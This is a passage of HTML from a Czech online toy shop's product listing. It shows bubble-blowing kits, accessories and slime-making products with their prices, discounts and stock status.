                <img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3340_megabublifuk-xl-snurka-mala.jpg?62780ecb
" alt="megabublifuk XL snurka mala" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3340_megabublifuk-xl-snurka-mala.jpg?62780ecb" width="423" height="318"  fetchpriority="high" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megabublina/megabublina-1l-mala-snurka/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Megabublina 1l + malá šňůrka                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="231.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        231 Kč
                    </strong>
        

        
    </div>
            <span class="price-standard">
            <span>
                <strong>289 Kč</strong>
            </span>
        </span>
                <span class="price-save">
            (&ndash;20 %)
        </span>
    

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megabublina/megabublina-1l-mala-snurka/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Bublifuk Megabublina 1l + malá šňůrka na tvoření velkých bublin.
Nejnižší...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">91</span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3301" data-micro-identifier="87b7b034-511f-11ec-ad21-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megabublina/velka-snurka/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3301_velka-snurka.png?62780ecb
" alt="Velká šňůrka" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3301_velka-snurka.png?62780ecb" width="423" height="318"  fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megabublina/velka-snurka/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Velká šňůrka                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="127.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        127 Kč
                    </strong>
        

        
    </div>
            <span class="price-standard">
            <span>
                <strong>159 Kč</strong>
            </span>
        </span>
                <span class="price-save">
            (&ndash;20 %)
        </span>
    

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megabublina/velka-snurka/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Bublifuk - speciální náčiní na tvoření zajímavých trojitých bublin. Délka...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">4</span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3469" data-micro-identifier="8da7315e-511f-11ec-87eb-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megabublina/motylek-pro/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3469_motylek-pro-megabublina.png?62780ecb
" alt="motýlek pro Megabublina" data-shp-lazy="true" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3469_motylek-pro-megabublina.png?62780ecb" width="423" height="318"  fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megabublina/motylek-pro/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Motýlek PRO                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="159.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        159 Kč
                    </strong>
        

        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megabublina/motylek-pro/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Bublifuk - speciální náčiní ve tvaru motýlka na foukání zajímavých dvojitých...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">6</span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3280" data-micro-identifier="86e2b80c-511f-11ec-afc2-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megabublina/mala-snurka/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Malá šňůrka" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3280_mala-snurka.jpg?62780ecb" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3280_mala-snurka.jpg?62780ecb
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megabublina/mala-snurka/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Malá šňůrka                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="149.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        149 Kč
                    </strong>
        

        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megabublina/mala-snurka/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Bublifuk - zařízení na tvoření velkých bublin.
Délka rukojeti: cca 15 cm.
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">3</span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3307" data-micro-identifier="87fa5952-511f-11ec-a410-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megabublina/reklamni-bublifuk-60-ml/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="bublifuk reklamni A" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3307-1_bublifuk-reklamni-a.jpg?64834351" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3307-1_bublifuk-reklamni-a.jpg?64834351
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megabublina/reklamni-bublifuk-60-ml/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Reklamní bublifuk 60 ml                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Produkt vyrábíme na zakázku až po přijetí platby, doba doručení se může prodloužit.">
                ZAKÁZKOVÁ VÝROBA            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="22.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/PreOrder"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        22 Kč
                    </strong>
        

        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megabublina/reklamni-bublifuk-60-ml/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Reklamní bublifuk: zakázková výroba bublifuku s vlastní etiketou, s vlastním...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">1281</span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3784" data-micro-identifier="a776d664-c61f-11ec-ba69-ecf4bbd5fcf0" data-testid="productItem">
                    <a href="/megabublina/mec-modry-50/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="mec" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3784_mec.jpg?62780ecb" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3784_mec.jpg?62780ecb
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megabublina/mec-modry-50/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Bublifuk meč (50 cm), modrý                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="59.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        59 Kč
                    </strong>
        

        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megabublina/mec-modry-50/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Náčiní na tvoření velkých bublin.&nbsp;
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">221</span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3538" data-micro-identifier="8f47b812-511f-11ec-9195-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megabublina/frisbee/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="MEGASLIZOUN TALIR" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3538_megaslizoun-talir.png?62780ecb" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3538_megaslizoun-talir.png?62780ecb
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megabublina/frisbee/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Frisbee Lama 2v1- létající talíř  i miska na bublifuk                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="71.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        71 Kč
                    </strong>
        

        
    </div>
            <span class="price-standard">
            <span>
                <strong>89 Kč</strong>
            </span>
        </span>
                <span class="price-save">
            (&ndash;20 %)
        </span>
    

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megabublina/frisbee/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Frisbee - létající talíř s bublající lamou a miska na bublifuk v jednom!...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">142</span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3331" data-micro-identifier="88c8bd42-511f-11ec-ae3d-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megabublina/megabublina-1l-velka-snurka/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Megabublina+velká šňůrka" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3331_megabublina-velka-s--n--u--rka.png?62780ecb" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3331_megabublina-velka-s--n--u--rka.png?62780ecb
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megabublina/megabublina-1l-velka-snurka/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Megabublina 1l + velká šňůrka                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="255.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        255 Kč
                    </strong>
        

        
    </div>
            <span class="price-standard">
            <span>
                <strong>319 Kč</strong>
            </span>
        </span>
                <span class="price-save">
            (&ndash;20 %)
        </span>
    

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megabublina/megabublina-1l-velka-snurka/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Megabublina 1l + velká šňůrka - sada na foukání velkých bublin!&nbsp;...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">92</span>
    
    </div>
</div>
                </div>
        </div>
    
            <h2 class="products-alternative-header products-header">Podobné produkty</h2>
        <div class="products-alternative-wrapper products-wrapper">
            <div class="products product-slider products-block products-additional products-alternative" data-columns="3" data-columns-mobile="1"  data-testid="alternativeProducts">
                
        
                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3295" data-micro-identifier="8772a8f4-511f-11ec-a1cc-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megabublina/bublifuk-na-velke-bubliny-1l/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3295_megabublina1l.png?62780ecb
" alt="Megabublina1l" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3295_megabublina1l.png?62780ecb" width="423" height="318"  fetchpriority="high" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megabublina/bublifuk-na-velke-bubliny-1l/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Bublifuk na velké bubliny Megabublina 1l                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="127.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        127 Kč
                    </strong>
        

        
    </div>
            <span class="price-standard">
            <span>
                <strong>159 Kč</strong>
            </span>
        </span>
                <span class="price-save">
            (&ndash;20 %)
        </span>
    

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megabublina/bublifuk-na-velke-bubliny-1l/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                MEGA bublifuk! Hledáš originální zábavu? Pořiď si bublifuk na velké bubliny a...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">1</span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3493" data-micro-identifier="8e3c0068-511f-11ec-9098-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megaslizoun/privesek-na-klice/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3493_megaslizoun-klicenka.png?62780ecb
" alt="MEGASLIZOUN KLICENKA" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3493_megaslizoun-klicenka.png?62780ecb" width="423" height="318"  fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megaslizoun/privesek-na-klice/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Megaslizoun, přívěsek na klíče                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="59.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        59 Kč
                    </strong>
        

        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megaslizoun/privesek-na-klice/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Přívěsek na klíče s postavičkou Megaslizouna.
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">128</span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3703" data-micro-identifier="9578039a-511f-11ec-bff0-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megaslizoun/sada-na-vyrobu-slizu-deluxe-modra/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3703_megaslizoun-krabice-deluxe.png?62780ecb
" alt="MEGASLIZOUN KRABICE DELUXE" data-shp-lazy="true" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3703_megaslizoun-krabice-deluxe.png?62780ecb" width="423" height="318"  fetchpriority="low" />
                                                                                                                                                                                    <div class="flags flags-default">                                                                        
                                                
                    </div>
                                                    
            <div class="flags flags-extra">
            
            <span class="flag flag-freeshipping">Doprava zdarma</span>
            </div>
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megaslizoun/sada-na-vyrobu-slizu-deluxe-modra/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Megaslizoun - Sada na výrobu slizu DELUXE, modrá                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="1999.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        1 999 Kč
                    </strong>
        

        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megaslizoun/sada-na-vyrobu-slizu-deluxe-modra/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Luxusní sada pro opravdové milovníky slizu. Víte, že sliz skvěle funguje...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">BUB162</span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3358" data-micro-identifier="89b146a2-511f-11ec-9587-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megaslizoun/sada-na-vyrobu-slizu/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="MEGASLIZOUN SET ZAKLADNI WEB" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3358_megaslizoun-set-zakladni-web.png?6661937d" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3358_megaslizoun-set-zakladni-web.png?6661937d
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megaslizoun/sada-na-vyrobu-slizu/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Megaslizoun - sada na výrobu slizu ZÁKLADNÍ                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="549.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        549 Kč
                    </strong>
        

        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megaslizoun/sada-na-vyrobu-slizu/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Sada na výrobu slizu s Megaslizounem BEZ MIKROPLASTŮ. S touto sadou vyrobíte...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">34</span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3760" data-micro-identifier="0d23363e-a955-11ec-b73a-ecf4bbd5fcf0" data-testid="productItem">
                    <a href="/megaslizoun/blaznivy-sliz-tyrkysovy/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="BLAZNIVY SLIZ TYRKYSOVY S PERLETI" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3760_blaznivy-sliz-tyrkysovy-s-perleti.jpg?62780ecb" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3760_blaznivy-sliz-tyrkysovy-s-perleti.jpg?62780ecb
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megaslizoun/blaznivy-sliz-tyrkysovy/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Megaslizoun - bláznivý sliz - tyrkysový s perletí                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="149.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        149 Kč
                    </strong>
        

        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megaslizoun/blaznivy-sliz-tyrkysovy/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Hotový sliz z dílny milovaného Megaslizouna - okamžitě připravený ke hře,...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">204</span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3388" data-micro-identifier="8aa665a6-511f-11ec-9216-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megaslizoun/aroma-meloun/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="meloun" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3388_meloun.jpg?62780ecb" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3388_meloun.jpg?62780ecb
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megaslizoun/aroma-meloun/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Vůně do slizu, Aroma vodní meloun – 35 ml                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="99.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        99 Kč
                    </strong>
        

        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megaslizoun/aroma-meloun/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Aroma do slizu, vodní meloun.
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">86</span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3565" data-micro-identifier="900d88f8-511f-11ec-90f3-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megaslizoun/lepidlo-na-sliz-modre-trpytky/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="SLIME GLUE 500ml modre trpytkyWEB" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3565-1_slime-glue-500ml-modre-trpytkyweb.jpg?67bd7981" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3565-1_slime-glue-500ml-modre-trpytkyweb.jpg?67bd7981
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megaslizoun/lepidlo-na-sliz-modre-trpytky/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Megaslizoun - PVA slizové lepidlo MODRÉ TŘPYTKY, 500 ml                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="199.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        199 Kč
                    </strong>
        

        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megaslizoun/lepidlo-na-sliz-modre-trpytky/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Super husté třpytivé lepidlo na výrobu slizu - BEZ...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">154</span>
    
    </div>
</div>
